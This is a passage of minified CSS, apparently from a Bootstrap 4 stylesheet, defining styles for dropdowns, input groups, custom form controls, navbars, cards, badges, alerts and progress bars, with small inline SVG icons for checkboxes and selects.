}.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, 